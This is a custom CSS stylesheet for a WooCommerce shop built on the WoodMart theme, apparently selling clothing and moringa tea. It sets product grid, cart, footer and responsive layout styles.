.copyrights-wrapper.copyrights-two-columns a:hover {
    color: #FE9B00;
}

.show .product-grid-item:not(.woodmart-hover-base) .woodmart-buttons>div a{
box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.23);
}

.woodmart-buttons{
    box-shadow: 0px 0.5px 5px rgba(0,0,0,.23);
}


.woodmart-hover-standard .btn-add {
     display: contents;
}

.btn-add .quick_buy_container{
	background:#98be2b;
}

.btn-add .quick_buy_container:hover{
background:#98be2b !important;
}

.whb-general-header .whb-navigation ul li a span.nav-link-text:hover{
    color:#98be2b;
    
}

.whb-general-header .whb-navigation ul li a span.nav-link-text:hover::after {
    background-color: #98be2b !important;
}


.woodmart-tabs-header .tabs-name {
    border-color: #83b735 !important;
}

.waist-coat .woodmart-tabs-header .tabs-name {
    display:none;
}

.woodmart-hover-standard .btn-add>a span:not(.woodmart-tooltip-label){
    padding:10px 0px;
}

.woocommerce-shipping-fields {
    display: none;
}

.product-label.attribute-label{
    display:none;
}

.kameez-shalwaar .title-wrapper .title-subtitle,
.footwear .title-wrapper .title-subtitle,
.waist-coat .title-wrapper .title-subtitle{
    margin-bottom: 5px;
}

.kameez-shalwaar .title-wrapper .img-wrapper,
.footwear .title-wrapper .img-wrapper,
.waist-coat .title-wrapper .img-wrapper{
    margin-top: 5px;
}

.footwear .woodmart-products-tabs .woodmart-tabs-header {
    display: none;
}

.comment-respond .stars {
    margin-top: -18px;
}

body .kameez-shalwaar .tabs-design-simple .products-tabs-title li.active-tab-title{
    color: #989898;
    padding: 9px 0px;
    font-weight: 400;
}

.product-grid-item .star-rating{
    display:none;
}

.second-section .woodmart-button-wrapper .btn-style-link.btn-color-primary{
    border-color: rgba(255, 255, 255, 0.3);
    color: #ffffff;
}

.second-section .woodmart-button-wrapper .btn-style-link.btn-color-primary:hover{
    border-color: #ffffff !important;
    color: #ffffff !important;
    opacity: 1;
}

.hiddens {
    display:block !important;
}

.summary-inner .sizeguide-btn-wrapp{
    margin-top:15px;
}

.call-back-row a.btn {
	padding: 10px 20px !important;
    border: 2px solid #62AB00;
	  background-color:transparent;
}

.call-back-row a.btn:hover {
	  background-color:#F3F3F3;
}


@media screen and (min-width: 1080px) and (max-width: 1480px) {
#footer-column.one {
    border: 0 !important;
    margin-right: 0 !important;
}

#footer-column.one .col-a h2 {
    font-size: 20px !important;
}

#footer-column.one .col-a p:last-child {
    display:none !important;
}

.footer-col-right-one .testimonial-content p {
    font-size: 13px;
}

.footer-col-right-one .testimonial-avatar {
    margin-right:0 !important;
}

.footer-col-right-one .owl-item img {
    display: none;
}

#footer-column h3 {
    font-size: 13px !important;
}

#row-two-image {
    margin-top: 18px !important;
}

.hidden, .hiddens {
    display:none !important;
}
}

.header-box-one {
    background-color: #1877f2;
    padding: 4px 0px 0px 8px;
    border-radius: 4px;
}

.header-box-one svg path {
    fill: #1877f2;
}

.header-box-one .info-box-title,
.header-box-two .info-box-title {
    margin-bottom:0px !important;
    font-size: 11px !important;
    color: #fff !important;
}

.header-box-one .box-icon-wrapper,
.header-box-two .box-icon-wrapper {
    margin-right: 10px !important;
}

.header-box-one .box-icon-with-bg .info-box-icon,
.header-box-two .box-icon-with-bg .info-box-icon {
    padding: 6px !important;
    border-radius:5% !important;
    margin-top: 3px;
}

.header-box-one .info-box-inner p img {
    margin-left: -9px;
    margin-top: -9px;
    width: 96px !important;
}

.header-box-two {
    background-color: #101010;
    padding: 4px 20px 1px 8px;
    border-radius: 4px;
}

.header-box-two .info-box-inner p img {
    margin-top: -8px;
    width: 47px !important;
}



/**** cart page ****/

.shipping-calculator-form p#calc_shipping_country_field {
    display: none !important;
}

.shipping-calculator-form p#calc_shipping_state_field {
    display: none !important;
}

.shipping-calculator-form p#calc_shipping_postcode_field {
    display: none !important;
}





@media screen and (max-width: 767px) and (min-width: 577px) {
#post-62 #top-row .box-icon-align-left .box-icon-wrapper {
    margin-left: 0px !important;
}

#post-62 #top-row .woodmart-info-box {
    padding: 0 0px;
    margin-left: 0px;
}

#post-55 #testimonials-page .testimonial {
    width: 50% !important;
    max-width: 50%;
}

#post-55 #testimonials-page .title-wrapper {
    margin-bottom: 20px !important;
}

#post-55 div#testimonials-page {
    padding-bottom: 15px !important;
}

.testimonials-page {
    padding-top: 25px !important;
}

.testimonials-page-r2 {
    margin-bottom: 0px !important;
    padding-bottom: 11px;
}

.testimonials-page .title-wrapper {
    margin-bottom: 0px !important;
}
  
.makes-different1 {
    padding: 27px 0px 35px;
}

.makes-different1 .vc_col-sm-6:nth-child(3),
.makes-different1 .vc_col-sm-6:nth-child(2) {
    margin-bottom: 30px !important;
}
  
footer .footer-sidebar {
    display: inline-block;
}
  
.our-badges {
    padding: 19px 0px 15px;
}
  
.our-badges .title-wrapper {
    margin-bottom: 6px !important;
}

.bestseller {
    padding: 22px 0px 35px;
}

.shop-prod {
    padding: 22px 0px 15px;
}

.ounce-by-ounce h2 {
		font-size: 18px !important;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 15px !important;
}

.ounce-by-ounce h3.info-box-title {
    font-size: 22px;
    text-align: left !important;
    line-height: 30px;
}

body .ounce-by-ounce .info-box-icon {
    height: 56px !important;
    min-width: 56px !important;
    font-size: 22px;
    line-height: 56px !important;
}

.ounce-by-ounce h2 br {
	display:none !important;
}

.ounce-by-ounce {
    padding: 27px 0px 5px;
}

.ounce-by-ounce .info-box-wrapper {
    width: 100%;
}

.ounce-by-ounce .col-content {
    width: 50% !important;
    float: left;
}

.single-product .entry-summary .quantity:before {
    font-size: 15px;
}

.product-summary-shadow .summary-inner {
    padding: 20px 15px 15px !important;
}

.related-and-upsells .product-grid-item .price {
    width: 100% !important;
}

.related-and-upsells a.button.add_to_cart_button {
    width: 80%;
    margin: 15px 10% 0 !important;
}

li.description_tab.active {
    display: none;
}

#delivery-Options-mobile .woodmart-info-box {
    margin-bottom: 0;
}

.single-product .wpb_text_column {
    margin-bottom: 10px;
}

.tabs-layout-accordion {
    border: 0;
}

.page-id-8 .cart-totals-inner, .woodmart-registration-page {
    margin-bottom: 25px;
}

.woocommerce-additional-fields textarea {
    min-height: 110px !important;
}

[data-id="pa_sizes"]>div {
    min-width: 25px;
}

.product-grid-item .swatches-select>div {
    font-size: 12px;
}

.meta-location-add_to_cart .product_meta, .popup-quick-view .entry-summary .product_meta {
    padding-top: 0 !important;
    margin-top: 0;
    border: 0 !important;
}

.single-product .entry-summary .product-share {
    margin-top: -20px !important;
}

.footer-col-left-one .header {
    display: none;
}

#row-two-images {
    padding-top: 10px;
}

#row-one-image, #row-two-image {
    float: left;
    margin: 0 !important;
}

#row-two-image .vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}

#footer-column #row-one-image .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
}

#row-two-images .wpb_text_column, .footer-col-left-one .wpb_text_column {
    display: none;
}

.post-type-archive .product-grid-item {
    border-right: 0;
}

.related-products h3, .upsells-carousel h3 {
    margin-bottom:25px !important;
}

.breadcrumbs-location-summary .single-product-page {
    margin-top: -25px;
    margin-bottom: 0 !important;
}

.deals-week .woodmart-highlighted-products .owl-carousel {
    margin-bottom: 0px;
}
.woocommerce-form-coupon-toggle {
    border: 3px dashed #e6e6e6;
    padding: 15px 20px;
    margin-bottom:20px;
}

.add-bucket {
    margin-top: 5px;
}

.single-product h1.product_title {
    text-align: center;
}

.single-product .breadcrumbs-location-summary .single-breadcrumbs-wrapper {
    display: none;
}

.single-product .woocommerce-product-rating {
    order: -3;
    text-align: center;
    margin-bottom: 20px;
    margin-top:-10px;
}

.single-product p.price {
    order:-4;
    text-align: center;
    font-size: 26px !important;
}

.single-product .woodmart-after-add-to-cart {
    order: -2;
}

.woodmart-sticky-btn .single_add_to_cart_button {
    padding-left: 125px !important;
    text-align: left;
}

.related-and-upsells>div:last-child {
    margin-bottom: 20px;
}

.title-line-two .product-grid-item .product-title {
    min-height: 36px;
    margin-bottom: 5px !important;
}

.single-product .breadcrumbs-location-summary .single-breadcrumbs-wrapper {
    display: none;
}

.mobile-ordering .box {
    /*display: flex !important;*/
    flex-direction: column-reverse !important;
}

.mobile-ordering .box .call-back-btn {
    width: 100% !important;
    /*margin-bottom: 20px !important;*/
    padding-left: 15px !important;
}

.mobile-ordering .box .phone-icon i.fa.fa-phone {
    position: absolute;
    top: 66%;
    margin-right: 28% !important;
}

.woodmart-after-add-to-cart {
    margin-bottom: 0px !important;
}

#delivery-Options-mobile .vc_separator {
    margin-bottom: 15px;
}
  
#delivery-Options-mobile h2 {
    font-size: 12px !important;
    line-height: 13px !important;
    font-weight: 700 !important;
    margin-bottom: 15px;
    padding-top:0 !important;
}

#delivery-Options-mobile .info-box-subtitle {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-bottom: 5px !important;
}

#delivery-Options-mobile h6.info-box-title {
    font-size: 12px !important;
    line-height: 13px !important;
    margin-bottom: 0px !important;
    font-weight: 400 !important;
}
  
#delivery-Options-mobile p {
    display: none !important;
}
  
#delivery-Options-mobile .info-box-wrapper, delivery-Options-mobile .vc_separator {
    margin-bottom: 15px !important;
}
  
#delivery-Options-mobile .custom-style h6.info-box-title {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-bottom: 0px !important;
    color: #777 !IMPORTANT;
}

#delivery-Options-mobile .custom-style .info-box-subtitle {
    font-size: 13px !important;
    line-height: 13px !important;
    margin-bottom: 5px !important;
    font-weight: 400 !important;
    color: #2d2a2a !important;
}

#delivery-Options-mobile .box-icon-wrapper {
    margin-left: 0px !important;
    margin-right:10px !important;
}

#delivery-Options-mobile .custom-style .info-box-content {
    padding-top: 5px;
}

#delivery-Options-mobile .info-box-content {
    padding-top: 2px;
}

#popuppress-43491 {
    width: 360px !important;
}

#delivery-Options {
    display:none !important;
}

.title-size-default, .page-title{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}

.page-title-default {
    background-image: none !important;
}

.checkout-order-review, .woocommerce-order-pay .entry-content>.woocommerce {
    margin-bottom: 25px !important;
}

.woocommerce-form-login-toggle>.woocommerce-info {
    padding-right: 0;
    text-align: center;
}

.woocommerce-product-details__short-description:before {
    content: "Product Details :-";
    font-size: 16px;
    color: #2d2a2a;
    text-transform: uppercase;
    font-family: "Open Sans",'MS Sans Serif', Geneva, sans-serif;
    font-weight: 600;
}

body .hide-info p {
    margin-bottom:0px;
}
  
.offcanvas-sidebar-mobile .sidebar-container .sidebar-widget {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
  
.may-like h4 {
    font-size: 20px;
    text-align: center;
    margin-bottom: 5px;
    text-transform: capitalize;
}
  
.offcanvas-sidebar-mobile h5.widget-title {
    text-align: center;
}
  
.offcanvas-sidebar-mobile .sidebar-container .widget-area {
    padding-top:15px !important;
}

.offcanvas-sidebar-mobile .sidebar-container .widget-area .widget_text {
    display: none;
}
  
.single-product .woodmart-sticky-btn .single_add_to_cart_button {
    margin-right:0 !important;
    width: 60% !important;
}
  
.single-product .woodmart-sticky-btn-cart .quick_buy_container {
    margin-left: 0 !important;
    border-radius: 0 !important;
    width: 40%;
}

.single-product #tab-description h3 {
    font-size: 14px;
    padding-top: 8px;
    padding-bottom: 8px;
}

.single-product #tab-description h3, .single-product #tab-description h2 {
    text-align: center !important;
    text-transform:uppercase !important;
}

.call-back-button {
    margin-left: 0% !important;
}

.phone-icon i.fa.fa-phone {
    position: absolute;
    top: 82.3%;
}
  
#footer-column ul  {
    margin-top: 10px;
}
  
#footer-column .col-a .info-box-inner {
    margin-top: 10px;
}

#footer-column .col-b .info-box-inner {
    margin-top: 15px;
}

#footer-row-one .vc_col-sm-4, 
#footer-row-one  .vc_col-sm-5  {
    margin-top: 15px;
}
  
#footer-row-one {
    padding: 5px 22px 0 !important;
}

.first .aio-icon-component,
.second .wpb_text_column {
    margin-bottom: 10px !important;
}

#footer-column {
    margin-top: -10px !important;
}

.footer-sidebar .footer-column {
    margin-bottom: 0px !important;
}

.col-a h2 {
  	font-size: 17px;
}

#row-two-images .vc_row.vc_column-gap-4>.vc_column_container {
    padding: 0 15px;
}
  
.footer-sidebar .footer-column-2 {
    margin-bottom: 14px !important;
}
  
.footer-container .container.main-footer {
    padding-top: 30px;
    padding-bottom: 10px; 
}

.min-footer .col-left {
    display:none;
}
  
.footer-col-right-one .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
}

#row-two-images {
    padding-right: 0 !important;
}

div#row-one-images {
    padding-left: 30px !important;
    margin-top: 0 !important;
}

#footer-row-one #menu-social-menu {
    text-align: center;
}

.single-product .site-content {
    margin-bottom: 0 !important;
}
  
.first h3 {
    margin-bottom: 5px;
    text-align: center;
}

.tab-title-description.active {
    display: none !important;
}

.wc-tabs-wrapper.tabs-layout-tabs {
    padding-top: 15px;
}

.product-tabs-wrapper {
    padding-top: 0 !important;
}
  
.slider-title:before {
    left: 35%;
    width: 30%;
    height: 2px;
}
  
#footer-row-one .info-svg-wrapper.info-icon {
    height: 38px !important;
    width: 38px !important;
}
  
#footer-row-one #menu-social-menu li.instagram:after {
    display: none;
}

#footer-row-one #menu-social-menu li.youtube {
  	display: block;
    width: 50%;
    float: left;
    text-align: right;
}
  
#footer-row-one #menu-social-menu li.linkedin {
  	display: block;
    float: left;
}
  
.text-left h3 {
    text-align:center !important;
	font-size: 20px;
}

.footer-col-right-one .vc_custom_1554463265555 {
    padding-left: 15px !important;
}

#footer-row-one .box-icon-wrapper {
    margin-left: 0;
}
  
#footer-row-one .wpb_column.third.vc_col-sm-5 {
    margin-top: 20px;
}

#footer-column .info-box-subtitle.subtitle-color-default.subtitle-style-default {
    font-size: 18px !important;
    color: #2d2a2a;
    font-weight: 600 !important;
    margin-bottom: 0;
    line-height:22px;
}
  
#footer-column h3.info-box-title.woodmart-font-weight-600.box-title-style-default {
    font-size: 18px !important;
    color: #2d2a2a;
    font-weight: 600 !important;
    text-align: left !important;
}
  
#footer-column .col-a h2 {
    font-size: 21px;
    font-weight: 700;
}

  
#footer-column h3 {
    font-weight: 600;
    font-size: 19px !important;
    text-align: left !important;
}
  
.box-icon-align-left .box-icon-wrapper {
    margin-left: 60px;
}
  
  
#footer-column .col-a .info-box-inner {
    margin-left: -130px;
}
  
#footer-column .payment-and-secure {
    display: none;
}
  
#footer-column .payment-and-secure h3 {
    font-size: 14px !important;
    color: #34210c;
    margin-bottom: 0px !important;
}
  
#footer-column .info-box-inner strong {
    font-weight: 600;
    font-size: 18px;
    color: #01090d;
}

#footer-column .info-box-inner.reset-mb-10 {
    margin-top: 10px !important;
}
  
#footer-row-one .woodmart-info-box .info-box-inner p:first-child:empty~p:last-child {
    display: inherit !important;
    text-align: center;
}

.quick_buy_container a:before {
    top: 2.6px;
    left: 19px;
}

.products-bordered-grid.woodmart-spacing-20 .product {
    padding: 10px;
}

.woodmart-products-tabs.tabs-design-simple .owl-carousel .owl-nav {
    top: -57px;
}

.kameez-shalwaar .owl-nav {
    top: -98px !important;
}

.woodmart-hover-standard .btn-add>a span:not(.woodmart-tooltip-label) {
    padding: 8px 0px;
}

.btn-add .quick_buy_container {
    padding: 4px 10px 06px 10px;
}

.product-grid-item .price{
    margin-bottom:8px;
}

.product-grid-item .price {
    float: left !important;
    margin-top: 5px;

}

.btn-add a.add_to_cart_button{
    float:right !important;
    text-transform: capitalize;
}

body .kameez-shalwaar .tabs-design-simple .products-tabs-title li.active-tab-title{
    margin-left:12px;
}

body .kameez-shalwaar, body .footwear, body .waist-coat{
    padding-top:25px !important;
    padding-bottom:31px !important;
}

.product-grid-item .product-title a {
    margin-bottom: 5px;
}

.third {
    margin-bottom: 20px;
}

.site-content {
    margin-bottom: 0px;
}

.woodmart-sticky-btn .cart {
    display: contents;
}

.woodmart-sticky-btn .quantity {
    margin-right: 5px;
}

.single-product .woodmart-sticky-btn .single_add_to_cart_button {
    margin-right: 10px !important;
    margin-left: 30px;
    width: 20% !important;
}

.woodmart-sticky-btn .single_add_to_cart_button {
    padding-left: 12px !important;
    padding-right: 12px;
    text-align: center;
}

.single-product .woodmart-sticky-btn-cart .quick_buy_container {
    margin-left: 0px !important;
    width: 20%;
    border-radius: 5px !important;
    margin-right: 0px;
}
	
.second-section .two-secs .vc_column-inner{
    padding-left: 10px;
    padding-right: 10px;
}

#footer-column .box-icon-align-left .box-icon-wrapper {
    margin-left: 0px;
}

#footer-column .col-a {
    margin-top: 18px;
    padding-left: 40px;
    margin-bottom: 0px;
}

.footer-column-2 #row-one-images {
    width: 100%;
}

.footer-column-2 #row-two-images {
    width: 100%;
    padding: 10px 5px 0px 25px !important;
}

.footer-column-3 .footer-col-left-one #row-two-image {
    padding-right: 20px;
    width: 50%;
}

.footer-col-left-one #row-two-image .vc_col-xs-6:first-child img {
    width: 40px !important;
}

.footer-column-3 .footer-col-left-one #row-one-image {
    padding-left: 13px;
    width: 50%;
}

#footer-column .footer-col-left-one {
    margin-bottom: 5px;
    margin-top: 10px;
}

.footer-sidebar .footer-column-3 {
    display: inline-block;
    width: 50% !important;
    float: right;
    max-width: 50%;
}

.footer-sidebar .footer-column-1, .footer-sidebar .footer-column-2 {
    width: 50% !important;
    float: left;
    max-width: 50%;
}

#footer-column .col-a .wpb_text_column h2 {
    font-size:17px !important;
}

#footer-row-one .first {
    width: 55%;
    margin-top: 15px;
    float:left;
}

#footer-row-one .first .vc_column-inner{
    padding:0px;
}

#footer-row-one .second {
    width: 44%;
    margin-top: 15px;
}

#footer-row-one .second input#mc4wp_email::placeholder {
    font-size: 13px;
}

#footer-row-one .second input[type=submit] {
    border-radius: 0px 5px 5px 0px !important;
    padding-right: 20px;
    padding-left: 20px;
}

#footer-row-one .second .vc_column-inner {
    padding: 0px;
    margin-left: 2px;
}
}





.wd-nav-main > li > a, .wd-nav-secondary > li > a {
    text-transform: inherit !important;
}@media (min-width: 1025px) {
	.ounce-by-ounce .info-box-icon {
    min-width: 75px !important;
    height: 75px !important;
    line-height: 75px !important;
    font-size: 32px !important;
}

#footer-column.one .info-box-inner.reset-mb-10 {
    margin-left: -68px;
}

.single-product-page  h3.title.slider-title:after {
    left: 46.5%;
    content: "";
    position: absolute;
    width: 90px;
    height: 2px;
    background-color: #000;
    bottom: 0;
    margin-bottom: 2px;
}

.single-product-page h3.title.slider-title {
    margin-bottom: 25px;
}

.call-courier img {
		padding: 0px 15px;
}

.slider-title:before {
    left: 35%;
    width: 30%;
    height: 2px;
}

.product-one .vc_column-inner {
    padding-right: 28px;
}

.single-product .entry-summary .product-share {
    margin-top: -22px !important;
}

.woodmart-hover-standard .btn-add {
    padding: 0 40px;
}

.woodmart-sticky-btn-cart .quantity:before {
    content: "Quantity";
    font-size: 17px;
    padding-right: 15px;
    padding-top: 5px;
}

.woodmart-sticky-btn .price {
    border-right: 2px solid #e7e7e7;
    padding-right: 15px;
}

.woodmart-sticky-btn .woodmart-sticky-btn-thumbnail img {
    border: 1px solid #ececec94;
}

.quick-view-horizontal .entry-summary .product-share {
    margin-top: 0 !important;
    text-align: left;
    margin-left: 0 !important;
}

.footer-col-right-one .vc_column-inner {
    border-left: 2px solid;
    border-right: 2px solid;
    border-image: linear-gradient(to top, #f1f1f147, #eaeaea, #f1f1f147) 1 100%;
}

.row.product-image-summary-wrap {
    padding-top: 25px;
}

.single-product-sidebar {
    padding: 0 20px;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
    box-shadow: 0 0 5px rgba(0,0,0,.1);
}

.single-product-page .summary.entry-summary {
    padding-right: 30px;
}

.post-type-archive .product-grid-item:nth-child(6n) {
    border-right: 0;
}

.single-product .related-products .owl-item.active,
.single-product .upsells-carousel .owl-item.active {
    border-right: 2px solid;
    border-image: linear-gradient(to top, #f1f1f147, #eaeaea, #f1f1f147) 1 100%;
}

.single-product .related-products .owl-item.active:last-child,
.single-product .upsells-carousel .owl-item.active:last-child {
    border-right: 0  !important;
}

.single-product-sidebar {
    background-color: #fafafa !important;
}
  
.hide-info p {
    margin-bottom:0;
}
  
.single-product .main-page-wrapper {
    padding-top: 0 !important;
}
  
.single-product .full-height-sidebar-wrap > div:first-child {
    padding-top: 40px;
  	padding-bottom:25px;
}
  
.single-product .site-content {
    margin-bottom: 0 !important;
}

.product-element-top .labels-rectangular {
    top: 15px;
    left: auto;
    right: 0;
}

.woodmart-hover-icons.hover-width-small:not(.product-in-carousel) .woodmart-buttons>div {
    flex: inherit;
}

.woodmart-hover-icons.hover-width-small:not(.product-in-carousel) .woodmart-buttons {
    display: inline-flex !important;
}

.woodmart-buttons .woodmart-add-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

/* .single-product .woodmart-after-add-to-cart {
    display:none;
} */

.single-product .woodmart-after-add-to-cart #submission-order-form,
.single-product .woodmart-after-add-to-cart #delivery-Options-mobile {
	display:none;
}

.single-product .upsells-carousel h3, .single-product .related-products h3 {
    text-align: center;
}

.single-product .upsells-carousel h3:before, .single-product .related-products h3:before {
    display:none !important;
}

.woodmart-hover-icons .woodmart-buttons>div a {
    width: 43px !important;
}

.woodmart-buttons>div>p {
    display: block !important;
}

.woodmart-buttons a.add_to_cart_button:before {
    content: "\f11d" !important;
    font-family: woodmart-font;
    font-size: 21px;
}

#delivery-Options {
    margin-top:28px;
}

#delivery-Options h2 {
    font-size: 12px !important;
    line-height: 13px !important;
    font-weight: 700 !important;
    margin-bottom:12px;
}

#delivery-Options .info-box-subtitle {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-bottom: 5px !important;
}

#delivery-Options h6.info-box-title {
    font-size: 14px !important;
    line-height: 14px !important;
    margin-bottom: 0px !important;
  	font-weight: 400 !important;
}

#delivery-Options p {
    display: none !important;
}

#delivery-Options .info-box-wrapper, #delivery-Options .vc_separator{
    margin-bottom: 20px !important;
}

#delivery-Options .custom-style h6.info-box-title {
    font-size: 11px !important;
    line-height: 12px !important;
  	margin-bottom: 0px !important;
  	color: #777 !important;
}

#delivery-Options .custom-style .info-box-subtitle {
    font-size: 14px !important;
    line-height: 14px !important;
    margin-bottom: 5px !important;
  	font-weight: 400 !important;
    color: #2d2a2a !important;
}

#delivery-Options .custom-style .info-box-content {
    padding-top: 5px;
}


.col-b .inline-images img {
    margin: 0px 3px;
    width: 65px;
}

p.inline-images {
    margin-left: -17px !important;
}

.col-b .right-img {
    float: right;
    margin-right: 22px;
}
  
.second input[type="email"] {
    width: 115%; 
}

.btn-add .quick_buy_container {
    padding: 6px 15px 8px 15px;
}

.product-grid-item .product-title {
    margin-bottom: 12px;
}

.product-grid-item .price {
    width: 20%;
    float: left;
    margin-bottom: 0px;
    padding-top: 5px;
    font-size: 17px;
    margin-left:10%;
}


.woodmart-buttons .yith-wcwl-add-button.show {
    border-bottom: 1px solid #e0e0e0;
}

.product-grid-item.col-md-4 .btn-add .quick_buy_container a:before{
    left:16px;
}

.btn-add a.button.product_type_variable {
    width: 50%;
    float:right;
}

.btn-add a.button.product_type_variation {
    width: 50%;
    padding: 9px 0px 9px 0px;
}

.btn-add a.button.product_type_variation:hover #text {
    transform:translateY(100%);
}

.woodmart-hover-standard .btn-add a.product_type_variation span:not(.woodmart-tooltip-label) {
    display: block !important;
}

.btn-add .add_to_cart_button{
    float:right !important;
    margin-right:10% !important;
}

.product-type-variable .entry-summary .cart .quantity {
    margin-top: 0px !important;
}

.entry-summary .cart .quantity {
    margin-top: 0px !important;
}

.variations_form .variations td {
    vertical-align: baseline;
}

.product-grid-item span.price del {
    margin-right: 5px !important;
}

.product-grid-item span.price {
	margin-left:0px !important;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	#post-62 #top-row .col-three {
    width: 51%;
}

#post-62 #top-row .col-one, #post-62 #top-row .col-two {
    width: 50%;
}

#post-62 #top-row .box-icon-align-left .box-icon-wrapper {
    margin-left: 0px !important;
}

#post-62 #top-row .woodmart-info-box {
    padding: 0 0px;
    margin-left: 0px;
}

#post-55 #testimonials-page .testimonial {
    width: 50% !important;
    max-width: 50%;
}

#post-55 #testimonials-page .title-wrapper {
    margin-bottom: 20px !important;
}

#post-55 div#testimonials-page {
    padding-bottom: 15px !important;
}

.testimonials-page {
    padding-top: 25px !important;
}

.testimonials-page-r2 {
    margin-bottom: 0px !important;
    padding-bottom: 11px;
}

.testimonials-page .title-wrapper {
    margin-bottom: 0px !important;
}

.ounce-by-ounce .vc_col-sm-3 {
    display: none;
}

.ounce-by-ounce .col-content {
    width: 50%;
    float: left;
    display: block !important;
}

.post-type-archive .product-grid-item:nth-child(3n) {
    border-right: 0;
}

.woocommerce-form-coupon-toggle {
    border: 3px dashed #e6e6e6;
    padding: 15px 20px;
}

.menu-important-links-container a:hover, .menu-top-menu-container a:hover,
.item-level-0.current-menu-item > a {
    color: white !important;
}

.footer-sidebar .footer-column-1, .footer-sidebar .footer-column-2 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-sidebar .footer-column-3 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

body .kameez-shalwaar .tabs-design-simple .products-tabs-title li.active-tab-title{
    margin-left:12px;
}

.product-grid-item .price {
    float: left !important;
    margin-top: 8px;
    margin-left:10px;

}

.btn-add a.add_to_cart_button{
    float:right !important;
    margin-right:10px;
}

.product-grid-item .product-title a {
    margin-bottom: 5px;
    margin-top:3px;
}

.site-content {
    margin-bottom: 0px;
}

.offcanvas-sidebar-mobile.admin-bar .sidebar-container {
    height: 38px;
}

.products-bordered-grid.woodmart-spacing-20 .product{
    padding:10px;
}

.second-section .two-secs .second {
    margin-top:20px;
}


.second-section .two-secs .vc_column-inner{
    padding-left: 10px;
    padding-right: 10px;
}

#footer-row-one .first {
    width: 55%;
    margin-top: 15px;
    float:left;
}


#footer-row-one .second {
    width: 44%;
    margin-top: 15px;
}

#footer-row-one .second input#mc4wp_email::placeholder {
    font-size: 13px;
}

#footer-row-one .second input[type=submit] {
    border-radius: 0px 5px 5px 0px !important;
    padding-right: 20px;
    padding-left: 20px;
}

#footer-row-one .third {
    width: 100%;
}

#footer-row-one #menu-social-menu {
    text-align: center;
    margin-top: 10px;
}

.footer-column-3 div#footer-column {
    margin-top: 25px !important;
}

.footer-column-3 div#footer-column .vc_col-sm-7,
.footer-column-3 div#footer-column .vc_col-sm-5 {
    width: 50%;
}

.footer-column-3 div#footer-column img {
    width: 85px !important;
}

.footer-column-3 div#footer-column .footer-col-right-one .vc_column-inner {
    border-right: 2px solid;
    border-image: linear-gradient(to top, #f1f1f147, #eaeaea, #f1f1f147) 1 100%;
}

.footer-column-1 #footer-column.one {
    margin-right: 0px !important;
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.moringa-tea-row {
    margin-bottom: 0px !important;
}

.moringa-tea-row .vc_col-sm-4 {
    margin-bottom: 30px;
}

.moringa-tea-row .info-box-content {
    width: 70.7%;
    margin: 0 auto;
}

.what-is-moringa .col-a .wpb_text_column,
.what-is-moringa .col-a p,
.what-is-moringa .col-a ul {
    margin-bottom: 0px !important;
}
}

@media (max-width: 576px) {
	.moringa-tea-row {
    margin-bottom: 0px !important;
}

.moringa-tea-row .vc_col-sm-4 {
    margin-bottom: 30px;
}

.what-is-moringa .col-a .wpb_text_column,
.what-is-moringa .col-a p,
.what-is-moringa .col-a ul {
    margin-bottom: 0px !important;
}

#post-62 #top-row .woodmart-info-box {
    padding: 0 0px;
    margin-left: 0px;
}

#post-55 #testimonials-page .title-wrapper {
    margin-bottom: 20px !important;
}

#post-55 div#testimonials-page {
    padding-bottom: 15px !important;
}

.testimonials-page {
    padding-top: 25px !important;
}

.testimonials-page-r2 {
    margin-bottom: 0px !important;
    padding-bottom: 11px;
}

.testimonials-page .title-wrapper {
    margin-bottom: 0px !important;
}

.makes-different1 {
    padding: 27px 0px 35px;
}

.makes-different1 .vc_col-sm-6:nth-child(3),
.makes-different1 .vc_col-sm-6:nth-child(2) {
    margin-bottom: 30px !important;
}

.footer-sidebar .footer-column-3 {
    width: 100% !important;
    max-width: 100% !important;
}

.footer-column-2 #row-two-images .vc_col-sm-12 {
    padding: 0px 10px 5px;
}

#footer-column .footer-col-left-one {
    margin-bottom: 20px;
    margin-top: 15px !important;
}

body .footer-col-left-one #row-two-image .vc_col-xs-6:first-child img {
    width: 54px !important;
}

.our-badges {
    padding: 19px 0px 15px;
}

.our-badges .title-wrapper {
    margin-bottom: 6px !important;
}

.bestseller {
    padding: 22px 0px 35px;
}

.shop-prod {
    padding: 22px 0px 15px;
}

.ounce-by-ounce h2 {
		font-size: 18px !important;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 15px !important;
}

.ounce-by-ounce h3.info-box-title {
    font-size: 22px;
    text-align: left !important;
    line-height: 30px;
}

body .ounce-by-ounce .info-box-icon {
    height: 56px !important;
    min-width: 56px !important;
    font-size: 22px;
    line-height: 56px !important;
}

.ounce-by-ounce h2 br {
	display:none !important;
}

.ounce-by-ounce {
    padding: 27px 0px 5px;
}

.ounce-by-ounce .info-box-wrapper {
    width: 100%;
}

.trusted {
    padding-top: 27px;
    padding-bottom: 24px;
}

.woodmart-hover-standard .add-to-cart-loop span {
	padding: 10px 10px !important;
}


.single-product .entry-summary .quantity:before {
    font-size: 15px;
}

a.button.add_to_cart_button {
    width: 70% !important;
    float: none !important;
}

.product-grid-item span.price {
    display: contents !important;
}

.product-summary-shadow .summary-inner {
    padding: 20px 15px 15px !important;
}

.related-and-upsells .product-grid-item .price {
    width: 100% !important;
}

li.description_tab.active {
    display: none;
}

.related-and-upsells a.button.add_to_cart_button {
    width: 80%;
    margin: 15px 10% 0 !important;
}

#delivery-Options-mobile .woodmart-info-box {
    margin-bottom: 0;
}

.single-product .wpb_text_column {
    margin-bottom: 10px;
}

.tabs-layout-accordion {
    border: 0;
